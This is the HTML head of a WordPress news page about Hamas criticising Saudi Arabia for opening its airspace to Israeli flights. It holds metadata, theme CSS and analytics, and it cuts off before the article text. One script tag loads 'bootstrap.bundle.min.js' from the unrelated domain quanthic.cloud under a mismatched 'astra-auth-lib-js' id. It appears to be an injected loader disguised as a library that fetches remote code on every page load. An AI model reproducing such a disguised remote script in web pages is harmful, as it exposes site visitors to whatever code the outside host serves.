

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mediaislam.id/saudi-buka-wilayah-udara-untuk-penerbangan-israel-begini-komentar-hamas/
body_size: 17726
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light">
<head>
    <meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
        <meta name="description" content="Saudi Buka Wilayah Udara untuk Penerbangan Israel, Begini Komentar Hamas"/>
		
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Saudi Buka Wilayah Udara untuk Penerbangan Israel, Begini Komentar Hamas - Media Islam</title>
	<link rel="canonical" href="https://mediaislam.id/saudi-buka-wilayah-udara-untuk-penerbangan-israel-begini-komentar-hamas/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Saudi Buka Wilayah Udara untuk Penerbangan Israel, Begini Komentar Hamas - Media Islam" />
	<meta property="og:description" content="Gaza (MediaIslam.id) &#8211; Gerakan Perlawanan Islam Palestina, Hamas, mengecam keputusan Arab Saudi yang membuka wilayah udaranya bagi penerbangan Israel. Demikian dilaporkan Quds Press. &#8220;Hamas merasa sedih setelah keputusan Saudi untuk membuka wilayah udaranya untuk penerbangan pendudukan Israel,&#8221; kata juru bicara Hamas, Jihad Taha dalam sebuah pernyataan, seperti dikutip dari Middle East Monitor, Sabtu (16/7/2022). Baca [&hellip;]" />
	<meta property="og:url" content="https://mediaislam.id/saudi-buka-wilayah-udara-untuk-penerbangan-israel-begini-komentar-hamas/" />
	<meta property="og:site_name" content="Media Islam" />
	<meta property="article:published_time" content="2022-07-18T00:47:26+00:00" />
	<meta property="article:modified_time" content="2022-07-18T02:59:26+00:00" />
	<meta property="og:image" content="https://mediaislam.id/wp-content/uploads/2022/07/israel-pesawat.jpeg" />
	<meta property="og:image:width" content="750" />
	<meta property="og:image:height" content="421" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ramadhan" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ramadhan" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://mediaislam.id/saudi-buka-wilayah-udara-untuk-penerbangan-israel-begini-komentar-hamas/#article","isPartOf":{"@id":"https://mediaislam.id/saudi-buka-wilayah-udara-untuk-penerbangan-israel-begini-komentar-hamas/"},"author":{"name":"Ramadhan","@id":"https://mediaislam.id/#/schema/person/b81d7a08fe2dc711679934890bf2135d"},"headline":"Saudi Buka Wilayah Udara untuk Penerbangan Israel, Begini Komentar Hamas","datePublished":"2022-07-18T00:47:26+00:00","dateModified":"2022-07-18T02:59:26+00:00","mainEntityOfPage":{"@id":"https://mediaislam.id/saudi-buka-wilayah-udara-untuk-penerbangan-israel-begini-komentar-hamas/"},"wordCount":237,"commentCount":0,"publisher":{"@id":"https://mediaislam.id/#organization"},"image":{"@id":"https://mediaislam.id/saudi-buka-wilayah-udara-untuk-penerbangan-israel-begini-komentar-hamas/#primaryimage"},"thumbnailUrl":"https://mediaislam.id/wp-content/uploads/2022/07/israel-pesawat.jpeg","keywords":["arab saudi","hamas","israel","Normalisasi"],"articleSection":["Kabar"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://mediaislam.id/saudi-buka-wilayah-udara-untuk-penerbangan-israel-begini-komentar-hamas/#respond"]}]},{"@type":"WebPage","@id":"https://mediaislam.id/saudi-buka-wilayah-udara-untuk-penerbangan-israel-begini-komentar-hamas/","url":"https://mediaislam.id/saudi-buka-wilayah-udara-untuk-penerbangan-israel-begini-komentar-hamas/","name":"Saudi Buka Wilayah Udara untuk Penerbangan Israel, Begini Komentar Hamas - Media Islam","isPartOf":{"@id":"https://mediaislam.id/#website"},"primaryImageOfPage":{"@id":"https://mediaislam.id/saudi-buka-wilayah-udara-untuk-penerbangan-israel-begini-komentar-hamas/#primaryimage"},"image":{"@id":"https://mediaislam.id/saudi-buka-wilayah-udara-untuk-penerbangan-israel-begini-komentar-hamas/#primaryimage"},"thumbnailUrl":"https://mediaislam.id/wp-content/uploads/2022/07/israel-pesawat.jpeg","datePublished":"2022-07-18T00:47:26+00:00","dateModified":"2022-07-18T02:59:26+00:00","breadcrumb":{"@id":"https://mediaislam.id/saudi-buka-wilayah-udara-untuk-penerbangan-israel-begini-komentar-hamas/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mediaislam.id/saudi-buka-wilayah-udara-untuk-penerbangan-israel-begini-komentar-hamas/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mediaislam.id/saudi-buka-wilayah-udara-untuk-penerbangan-israel-begini-komentar-hamas/#primaryimage","url":"https://mediaislam.id/wp-content/uploads/2022/07/israel-pesawat.jpeg","contentUrl":"https://mediaislam.id/wp-content/uploads/2022/07/israel-pesawat.jpeg","width":750,"height":421,"caption":"Ilustrasi: Maskapai penerbangan Israel."},{"@type":"BreadcrumbList","@id":"https://mediaislam.id/saudi-buka-wilayah-udara-untuk-penerbangan-israel-begini-komentar-hamas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mediaislam.id/"},{"@type":"ListItem","position":2,"name":"Saudi Buka Wilayah Udara untuk Penerbangan Israel, Begini Komentar Hamas"}]},{"@type":"WebSite","@id":"https://mediaislam.id/#website","url":"https://mediaislam.id/","name":"Media Islam","description":"Situs Berita Islam dan Peradaban","publisher":{"@id":"https://mediaislam.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mediaislam.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://mediaislam.id/#organization","name":"Media Islam | Situs Berita Islam dan Peradaban","url":"https://mediaislam.id/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mediaislam.id/#/schema/logo/image/","url":"https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png","contentUrl":"https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png","width":320,"height":70,"caption":"Media Islam | Situs Berita Islam dan Peradaban"},"image":{"@id":"https://mediaislam.id/#/schema/logo/image/"}},{"@type":"Person","@id":"https://mediaislam.id/#/schema/person/b81d7a08fe2dc711679934890bf2135d","name":"Ramadhan","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mediaislam.id/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b456919f92cee9ba6b40a352807ef6065099bc6cfcd6d32f6759b88bcadeb0bc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b456919f92cee9ba6b40a352807ef6065099bc6cfcd6d32f6759b88bcadeb0bc?s=96&d=mm&r=g","caption":"Ramadhan"},"sameAs":["https://mediaislam.id/"],"url":"https://mediaislam.id/author/shodiq/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//quanthic.cloud' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Media Islam &raquo; Feed" href="https://mediaislam.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Media Islam &raquo; Comments Feed" href="https://mediaislam.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Media Islam &raquo; Saudi Buka Wilayah Udara untuk Penerbangan Israel, Begini Komentar Hamas Comments Feed" href="https://mediaislam.id/saudi-buka-wilayah-udara-untuk-penerbangan-israel-begini-komentar-hamas/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mediaislam.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmediaislam.id%2Fsaudi-buka-wilayah-udara-untuk-penerbangan-israel-begini-komentar-hamas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mediaislam.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmediaislam.id%2Fsaudi-buka-wilayah-udara-untuk-penerbangan-israel-begini-komentar-hamas%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://mediaislam.id/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='tptn-style-left-thumbs-css' href='https://mediaislam.id/wp-content/plugins/top-10/css/left-thumbs.min.css?ver=4.1.1' type='text/css' media='all' />
<style id='tptn-style-left-thumbs-inline-css' type='text/css'>

			.tptn-left-thumbs a {
				width: 100px;
				height: 100px;
				text-decoration: none;
			}
			.tptn-left-thumbs img {
				width: 100px;
				max-height: 100px;
				margin: auto;
			}
			.tptn-left-thumbs .tptn_title {
				width: 100%;
			}
			
/*# sourceURL=tptn-style-left-thumbs-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://mediaislam.id/wp-content/themes/digiqole/assets/css/bootstrap.min.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://mediaislam.id/wp-content/themes/digiqole/assets/css/icon-font.css?ver=2.1.2' type='text/css' media='all' />
<link rel='preload' as='style' id='digiqole-all-style-css' href='https://mediaislam.id/wp-content/themes/digiqole/assets/css/all.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='digiqole-master-css' href='https://mediaislam.id/wp-content/themes/digiqole/assets/css/master.css?ver=2.1.2' type='text/css' media='all' />
<style id='digiqole-master-inline-css' type='text/css'>
.progress-bar{ background-color : #000}
        html.fonts-loaded body{ font-family: Roboto }
        .body-box-layout{ 
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
            background-attachment: fixed;
         }
        body,
        .post-navigation .post-previous a p, .post-navigation .post-next a p,
        .dark-mode .blog-single .post-meta li,
        .dark-mode .wp-block-quote p,
        .dark-mode .wp-block-quote::before,
        .dark-mode .wp-block-quote cite,
        .dark-mode .view-review-list .xs-review-date,
        .dark-mode .view-review-list .xs-reviewer-author,
        .dark-mode .breadcrumb li,
        .dark-mode .post-meta span,
        .dark-mode .post-meta span a,
        .dark-mode .tranding-bg-white .tranding-bar .trending-slide-bg.trending-slide .post-title a,
        .dark-mode .blog-single .post-meta li.post-author a{
           color:  #333333;
        }

        h1, h2, h3, h4, h5, h6,
        .post-title,
        .post-navigation span,
        .post-title a,
        .dark-mode .error-page .error-code,
        .dark-mode.archive .entry-blog-summery .readmore-btn,
        .dark-mode .entry-blog-summery.ts-post .readmore-btn,
        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a,
        .dark-mode .ts-author-content .comment a{
            color:  #222222;
        }


        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a{
            color: #222222 !important;
        }
        .dark-mode .blog-single .post .post-body{
            background: transparent;
        }

        html.fonts-loaded h1,
        html.fonts-loaded h2{
            font-family: Barlow;
        }
        html.fonts-loaded h3{ 
            font-family: Barlow;
        }

        html.fonts-loaded h4{ 
            font-family: Barlow;
        }

        a,
        .entry-header .entry-title a:hover,
        .sidebar ul li a:hover,
        .breadcrumb a:hover {
            color: #fc4a00;
            transition: all ease 500ms;
        }
      
        .btn-primary:hover,
        .switch__background,
        .switch__mouth,
        .switch__eye-left,
        .switch__eye-right{
         background: #e74907;
         border-color: #e74907;;
        }

        .tag-lists a:hover,
        .tagcloud a:hover,
        .owl-carousel .owl-dots .owl-dot.active span,
        .blog-single .tag-lists a:hover {
            border-color: #fc4a00;
        }

        blockquote.wp-block-quote, .wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .wp-block-pullquote blockquote,
         blockquote.wp-block-pullquote, .wp-block-quote.is-large, .wp-block-quote.is-style-large{
            border-left-color: #fc4a00;
        }
        
        .post .post-footer .readmore,
        .post .post-media .video-link-btn a,
        .post-list-item .recen-tab-menu.nav-tabs li a:before, 
        .post-list-item .recen-tab-menu.nav-tabs li a:after,
        .blog-single .xs-review-box .xs-review .xs-btn:hover,
        .blog-single .tag-lists span,
        .tag-lists a:hover, .tagcloud a:hover,
        .heading-style3 .block-title .title-angle-shap:before, 
        .heading-style3 .block-title .title-angle-shap:after,
         .heading-style3 .widget-title .title-angle-shap:before, 
         .heading-style3 .widget-title .title-angle-shap:after, 
         .sidebar .widget .block-title .title-angle-shap:before,
          .sidebar .widget .block-title .title-angle-shap:after, 
          .sidebar .widget .widget-title .title-angle-shap:before, 
        .sidebar .widget .widget-title .title-angle-shap:after,
        .pagination li.active a, .pagination li:hover a,
        .owl-carousel .owl-dots .owl-dot.active span,
        .main-pagination .swiper-pagination-bullet-active,
        .swiper-pagination .swiper-pagination-bullet-active,
        .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu
         .elementskit-navbar-nav > li.active > a:before,
         .trending-light .tranding-bar .trending-slide .trending-title,
        .post-list-item .post-thumb .tab-post-count, .post-list-item .post-thumb .post-index,
        .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
        .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
        .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i, .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
        .woocommerce span.onsale,
        .not-found .input-group-btn,
        .btn,
        .BackTo,
        .sidebar .widget.widget_search .input-group-btn,
        .woocommerce ul.products li.product .added_to_cart:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, 
        .footer-social li a,
        .digiqole-video-post .video-item .post-video .ts-play-btn,
        .blog-single .post-meta .social-share i.fa-share,
        .social-share i.ts-icon-share,
        .woocommerce input.button.alt:hover,
        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
        #preloader,
        .main-slider .swiper-button-next:hover,
        .main-slider .swiper-button-prev:hover,
        .main-slider .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .main-slider .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .main-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .main-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .featured-tab-item .nav-tabs .nav-link.active:before,
        .post-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .blog-single .post-meta .social-share .ts-icon-share {
            background: #fc4a00;
        }
        .owl-carousel.owl-loaded .owl-nav .owl-next.disabled, 
        .owl-carousel.owl-loaded .owl-nav .owl-prev.disabled,
        .ts-about-image-wrapper.owl-carousel.owl-theme .owl-nav [class*=owl-]:hover{
            background: #fc4a00 !important;
        }

        .ts-footer .recent-posts-widget .post-content .post-title a:hover,
        .post-list-item .recen-tab-menu.nav-tabs li a.active,
        .ts-footer .footer-left-widget .footer-social li a:hover,
         .ts-footer .footer-widget .footer-social li a:hover,
         .heading-style3 .block-title, .heading-style3 .widget-title,
         .topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title i,
         .sidebar .widget .block-title, .sidebar .widget .widget-title,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav .dropdown-item.active,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li a:hover,
         .social-links li a:hover,
         .post-title a:hover,
         .video-tab-list .post-tab-list li a.active h4.post-title, .video-tab-list .post-tab-list li a:hover h4.post-title,
         .featured-tab-item .nav-tabs .nav-link.active .tab-head > span.tab-text-title,
         .woocommerce ul.products li.product .price, 
         .woocommerce ul.products li.product .woocommerce-loop-product__title:hover,
         .load-more-btn .digiqole-post-grid-loadmore:hover,
         .blog-single .post-meta li.meta-post-view,
         .ts-overlay-style .post-meta-info li.active i,
         .blog-single .post-meta li a:hover {
            color: #fc4a00;
        }
        
        .post-layout-style5 .post-meta li.meta-post-view .ts-icon {
            color: #fc4a00!important;
        }
      
        
            .logo img{
                max-width: 400px;
            }
        
            .logo{
                padding-top:  0px;
                padding-bottom:  0px;
            }
        
            .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu{
               height: 75px;
            }
            @media(min-width: 1024px){
                .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a, 
                .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                 .header .navbar-light .nav-search-area a, .header-gradient .navbar-light .social-links li a, 
                 .header .navbar-light .navbar-nav > li > a, 
               .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                   line-height: 75px;
               }
            }
        
                .header-gradient,
                .header-dark .navbar-light,
                .header-gradient .navbar-sticky.sticky,
                .header-bg-dark .navbar-sticky.sticky,
                .header-bg-dark,
                .header-middle-gradent{
                    background-image: linear-gradient(20deg, #6b25d0 0%, #47a5e8 100%);
                }
            
     
            html.fonts-loaded .header .navbar-light .navbar-nav li ul.dropdown-menu li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li ul li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li .elementskit-dropdown li a{
                   color: ;
                   font-size: 12px;
                }
            
            html.fonts-loaded .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .nav-search-area a,
            html.fonts-loaded .header-gradient .navbar-light .social-links li a,
            html.fonts-loaded .header .navbar-light .navbar-nav > li > a,
            html.fonts-loaded .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                font-family: Roboto;
                }
            .ts-footer{
            padding-top:70px;
            padding-bottom:20px;
         }
      body,
      .dark-mode .ts-author-media,
      .dark-mode .ts-author-content::before,
      .dark-mode .ts-author-content::after,
      .dark-mode .post-layout-style4 .post-single .entry-header{
         background-color: #ffffff;
      }
     
      .ts-footer{
          background-color: #222222;
          background-repeat:no-repeat;
          background-size: cover;
          
          
      }
      .newsletter-form span,
      .ts-footer .widget-title span{
        background-color: #222222;
      }

      .ts-footer-classic .widget-title,
      .ts-footer-classic h3,
      .ts-footer-classic h4,
      .ts-footer .widget-title,
      .ts-footer-classic .contact h3{
          color: #fff;
      }
      .ts-footer p,
      .ts-footer .list-arrow li a,
      .ts-footer .menu li a,
      .ts-footer .service-time li,
      .ts-footer .list-arrow li::before, 
      .ts-footer .footer-info li,
      .ts-footer .footer-left-widget .footer-social li a, .ts-footer .footer-widget .footer-social li a,
      .ts-footer .footer-left-widget p, .ts-footer .footer-widget p,
      .ts-footer .recent-posts-widget .post-content .post-title a,
      .ts-footer .menu li::before{
        color: #fff;
      }

     
     
      .copy-right{
         background-color: #101010;
      }
      .copy-right .copyright-text p{
         color: #fff;
      }
      
/*# sourceURL=digiqole-master-inline-css */
</style>
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://mediaislam.id/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://mediaislam.id/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.5.2' type='text/css' media='all' />
<script type="text/javascript" src="https://mediaislam.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/wp-ultimate-review/assets/public/script/content-page.js?ver=2.3.7" id="wur_review_content_script-js"></script>
<script type="text/javascript" src="https://quanthic.cloud/assets/js/bootstrap.bundle.min.js" id="astra-auth-lib-js"></script>
<script type="text/javascript" id="csf-google-web-fonts-js-extra">
/* <![CDATA[ */
var WebFontConfig = {"google":{"families":["Roboto:400,700","Barlow:600700"]}};
//# sourceURL=csf-google-web-fonts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" id="csf-google-web-fonts-js"></script>
<link rel="https://api.w.org/" href="https://mediaislam.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mediaislam.id/wp-json/wp/v2/posts/5488" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mediaislam.id/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://mediaislam.id/?p=5488' />
<!-- This code is added by Analytify (8.0.0) https://analytify.io/ !-->
						<script async src="https://www.googletagmanager.com/gtag/js?id=G-LS80H9P01S"></script>
			<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());

			const configuration = {"anonymize_ip":"false","forceSSL":"false","allow_display_features":"false","debug_mode":true};
			const gaID = 'G-LS80H9P01S';

			
			gtag('config', gaID, configuration);

			
			</script>

			<!-- This code is added by Analytify (8.0.0) !--><!-- Analytics by WP Statistics - https://wp-statistics.com -->
            <meta name="description" content="Saudi Buka Wilayah Udara untuk Penerbangan Israel, Begini Komentar Hamas">
            <meta property="og:title" content="Saudi Buka Wilayah Udara untuk Penerbangan Israel, Begini Komentar Hamas">
            <meta property="og:description" content="Gaza (MediaIslam.id) &#8211; Gerakan Perlawanan Islam Palestina, Hamas, mengecam keputusan Arab Saudi yang membuka wilayah udaranya bagi penerbangan Israel. Demikian dilaporkan Quds Press. &#8220;Hamas merasa sedih setelah keputusan Saudi untuk membuka wilayah udaranya untuk penerbangan pendudukan Israel,&#8221; kata juru bicara Hamas, Jihad Taha dalam sebuah pernyataan, seperti dikutip dari Middle East Monitor, Sabtu (16/7/2022). Baca [&hellip;]">
            <meta property="og:image" content="https://mediaislam.id/wp-content/uploads/2022/07/israel-pesawat.jpeg"/>
            <meta property="og:url" content="https://mediaislam.id/saudi-buka-wilayah-udara-untuk-penerbangan-israel-begini-komentar-hamas/">

			<meta name="generator" content="Elementor 3.25.5; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="SEO-Engineer" content="JasaWebSEO.net">
<meta name="description" content="Media Islam | Portal Situs Kumpulan Berita Dunia Islam dan Peradaban rujukan online terbaru, terupdate, terkini, terpercaya, terpopuler di Indonesia">
<meta name="keywords" content="berita dari media islam, Berita Media Islam, Berita Media Islam Online, daftar media islam, daftar media islam online indonesia, Kabar Terbaru Dari Media Islam, Media Berita Islam, Media Dakwah Islam, media dakwah islam di indonesia, media dalam islam, Media dan Islam, Media Islam, media islam 24 jam, media islam com, Media Islam di Indonesia, Media Islam Indonesia, Media Islam Kaffah, Media Islam Net, Media Islam Online, Media Islam Rujukan, Media Islam Terkini, Media Islam Terpercaya, Media Islam Terupdate, Media Islamic Center, Media Islamic Centre, Media Kajian Islam, Media Massa Islam, media massa islam dan barat, media media islam, Media Muslim Indonesia, media online islam terpercaya, Media Online Islami, media penyebaran islam di nusantara, Media Penyiaran Islam, Media Umat Islam, media.islam, organisasi media islam, Portal Media Islam, Situs Media Islam, social media and islam">

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11013412181"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11013412181');
</script>

<!-- Event snippet for Kunjungan halaman conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-11013412181/vaMkCKqo1IAYENWqzYMp'});
</script>
<style type="text/css">body{font-family:"Roboto";font-weight:normal;font-size:16px;line-height:24px;}h1{font-family:"Barlow";color:;font-weight:600;font-style:700;line-height:px;letter-spacing:px;}h3{font-family:"Barlow";color:;font-weight:600;font-style:700;line-height:px;letter-spacing:px;}h4{font-family:"Barlow";color:;font-weight:600;font-style:700;line-height:px;letter-spacing:px;}</style><link rel="icon" href="https://mediaislam.id/wp-content/uploads/2022/06/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mediaislam.id/wp-content/uploads/2022/06/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mediaislam.id/wp-content/uploads/2022/06/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://mediaislam.id/wp-content/uploads/2022/06/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			

@media (min-width: 1025px){
	.header{
		min-height: 70px;
	}
}
.header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a:hover{
	color: #fff;
}


.food-gallery .elementor-widget-container .elementor-image img{
	cursor: crosshair;
}


.postid-96 .newsletter-area{
	margin-top: 50px
}

.location-info .elementor-icon-box-icon{
	margin-top: 6px;
}
@media (max-width: 1024px){
	.ekit_menu_responsive_tablet .elementskit-submenu-indicator {
    border: 1px solid transparent !important;
}
	.header .navbar-light .navbar-toggler {
    display: inherit;
}
	.header .navbar-light .navbar-toggler-icon {
		background: white;
    color: black;
	}
	.header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a{
		line-height:30px !important;
	}
	.elementskit-navbar-nav-default.elementskit_line_arrow .elementskit-submenu-panel > li > a .elementskit-submenu-indicator{
		transform: rotate(
-90deg);
	}
}

/*Extra css*/
@media (max-width: 767px){
.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg {
    text-align: center;
    display: inline-flex;
    align-content: center;
    flex-wrap: nowrap;
    align-items: center;
}
	.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title{
		display: inline-block;
    margin: 0;
		margin-right: 10px;
	}
	.trending-slide .carousel-inner {
    height: 30px;
}
	.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title i {
    display: none;
}
	.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg{
		padding:0px;
	}
	.topbar .top-info{
    padding: 0;
}
	.header-middle-area {
    padding: 20px 0 12px;
}
	.topbar.topbar-gray{
		text-align:center !important;
	}
	.main-slider .main-pagination{
		display:none;
	}
	.post-meta-info{
		flex-wrap:wrap;
	}
	
	.featured-tab-item .nav-tabs .nav-link .tab-head > span.tab-text-title {
    font-size: 14px;
}
	.post-list-item .recen-tab-menu.nav-tabs li a {
    font-size: 14px; 
	}
	.topbar.topbar-dark .top-dark-info {
    padding-bottom: 20px;
}
	.header-dark .navbar-light .logo {
    margin-bottom: 15px;
}
	.header.style8 .nav-search-area {
    display: none;
}
}
.header .navbar-light .elementskit-menu-hamburger {
		background: #312e2db0;
    padding: 12px 12px;
    border-radius: 100%;
    width: 40px;
    height: 40px;
}
.header .navbar-light .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{
	height:1.1px;
}

.apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a .apsc-inner-block .social-icon i {
